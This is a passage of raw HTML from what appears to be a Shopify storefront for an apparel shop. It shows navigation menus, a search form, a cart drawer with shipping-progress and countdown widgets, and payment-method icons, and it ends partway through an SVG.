                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Tops
                                </a></li><li>
                                <a
                                  id="HeaderMenu-clothing-long-sleeve"
                                  href="/collections/hoodies"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Long Sleeve
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-clothing-long-sleeve-hoodies-sweatshirts"
                                          href="/collections/hoodies-1"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hoodies/Sweatshirts
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-clothing-long-sleeve-hoodie-dresses"
                                          href="/collections/hoodie-dress"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hoodie Dresses 
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-clothing-long-sleeve-leggings"
                                          href="/collections/leggings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Leggings
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-clothing-sports-bra"
                                  href="/collections/sports-bra"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Sports Bra
                                </a></li><li>
                                <a
                                  id="HeaderMenu-clothing-period-underwear"
                                  href="/collections/period-underwear"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Period Underwear
                                </a></li><li>
                                <a
                                  id="HeaderMenu-clothing-shoes"
                                  href="/collections/boots"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Shoes
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-clothing-shoes-summer-slides"
                                          href="/collections/summer-slides"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Summer Slides
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-clothing-shoes-boots"
                                          href="/collections/boots"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Boots
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-clothing-socks"
                                  href="/collections/socks"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Socks
                                </a></li><li>
                                <a
                                  id="HeaderMenu-clothing-accessories"
                                  href="/collections/accessories/Hair-Accessories+Key-Chains"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Accessories
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-bundles"
                    href="/collections/bundles"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Bundles</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6" class="mega-menu">
                        <summary
                          id="HeaderMenu-sale"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Sale🔥</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-6"
                          class="mega-menu__content color-accent-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-sale-all-clearance"
                                  href="/collections/warehouse-clearance-sale-1"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  All Clearance
                                </a></li><li>
                                <a
                                  id="HeaderMenu-sale-under-5"
                                  href="/collections/up-to-5"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Under $5
                                </a></li><li>
                                <a
                                  id="HeaderMenu-sale-under-10"
                                  href="/collections/up-to-10"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Under $10
                                </a></li><li>
                                <a
                                  id="HeaderMenu-sale-under-15"
                                  href="/collections/up-to-15"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Under $15
                                </a></li><li>
                                <a
                                  id="HeaderMenu-sale-special-deals"
                                  href="/collections/special-deals"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Special Deals
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      
        <a href="tel:1-213-325-6696" class="header_contact_no link focus-inset small-hide">
          (1-213-325-6696)
        </a>                    
      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="eV7LAFLNXxV7SCcHvCOcItK4v4FV4KVgZFnCOfyEwWjAe7ckEycDbDpTFJ0OL1XWJgLQZr1u1fDWp7jkIi/ZUWO+9ZAsAswy/x5uN1vVcpN6viN46k1IT3Z1kTqcQhIukcNNPSKrX9+malKK9HerTcTG7xVDkEcX95HfKa+fEDjXf9BZymDu+G9q0uYEHGhtD3lqrAfXkdUSFV7aMhq+08RQ2KLnPtM4IZ/qQK2G3Zupa/qQQZjX9HjaooLO42DKxUWEZIeT47w7WwpNLkeOYm4a/dtbrXFzZwlMlToFC6q8w9AVpa20wgo7ng1QgGY2yMFIZ/YVoycEKy8xM6ad/3a6iXKdwiOoLJecSvXEO7geOUtH6D4KIW5h62CYGnAv0ueeJh34G2zXQaMtJz1FAg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Spirit Nest",
    
      "logo": "https:\/\/spiritnest.com\/cdn\/shop\/files\/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/spiritnestshop",
      "https:\/\/www.pinterest.com\/spiritnest\/?actingBusinessId=470555998474543994",
      "https:\/\/www.instagram.com\/spiritnest\/",
      "https:\/\/www.tiktok.com\/@spirit_nest?lang=en",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/spiritnest.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-text" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span>$40</span>
  
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:50.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:75.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            20% OFF
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Gift
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 